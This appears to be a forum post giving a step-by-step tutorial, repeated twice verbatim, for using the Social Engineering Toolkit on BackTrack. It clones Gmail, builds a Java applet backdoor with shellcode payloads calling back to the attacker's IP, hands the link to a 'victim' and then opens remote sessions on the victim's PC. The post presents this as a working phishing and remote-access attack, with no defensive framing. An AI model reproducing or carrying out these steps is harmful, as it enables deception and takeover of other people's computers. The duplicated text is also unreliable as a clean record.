Jiglife101
Crypto Ecosystem Analyst
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Open your backtrack terminal & Type cd /pentest/exploits/set
Now Open Social Engineering Toolkit (SET). /set

Now we will choose option 5, “Update the Social-Engineering Toolkit”

Now we will choose option 1, “Social-Engineering Attacks”

Now we will choose option 2, “Website Attack Vectors”

Now we will choose the option 1 the Java Applet Attack Method

Now we will choose option 2, “Site Cloner”
Are you using NAT/PORT Forwarding: no
Enter the IP address to connect back on: 192.168.1.3 (IP address of Your PC)
Enter the URL to clone://www.gmail.com(but you can use any website to run the Java Applet)

Now choose 16 “Multi PyInjector Shellcode Injection”,

Port of the attacker computer. In this example I use port 443
Select the payload you want to deliver via shellcodeexec press enter here

Now again select Port of the attacker computer. In this example I use port 444 and 445
Select the payload you want to deliver via shellcodeexec press enter here

Now it creates the backdoor program, encodes and packs. It creates the website that you want to use and starts up a listening service looking for people to connect. When done, your screen will look like this:

Now an URL you should give to your victim //192.168.1.3
When the victim open that link in their browser, immediately it will alert a dialog box about digital signature cannot be verified like picture below.



You now have access to the victims PC. Use “sessions -l” and the Session number to connect to the session. And Now Type “sessions -i ID“


Now Open Social Engineering Toolkit (SET). /set

Now we will choose option 5, “Update the Social-Engineering Toolkit”

Now we will choose option 1, “Social-Engineering Attacks”

Now we will choose option 2, “Website Attack Vectors”

Now we will choose the option 1 the Java Applet Attack Method

Now we will choose option 2, “Site Cloner”
Are you using NAT/PORT Forwarding: no
Enter the IP address to connect back on: 192.168.1.3 (IP address of Your PC)
Enter the URL to clone://www.gmail.com(but you can use any website to run the Java Applet)

Now choose 16 “Multi PyInjector Shellcode Injection”,

Port of the attacker computer. In this example I use port 443
Select the payload you want to deliver via shellcodeexec press enter here

Now again select Port of the attacker computer. In this example I use port 444 and 445
Select the payload you want to deliver via shellcodeexec press enter here

Now it creates the backdoor program, encodes and packs. It creates the website that you want to use and starts up a listening service looking for people to connect. When done, your screen will look like this:

Now an URL you should give to your victim //192.168.1.3
When the victim open that link in their browser, immediately it will alert a dialog box about digital signature cannot be verified like picture below.



You now have access to the victims PC. Use “sessions -l” and the Session number to connect to the session. And Now Type “sessions -i ID“

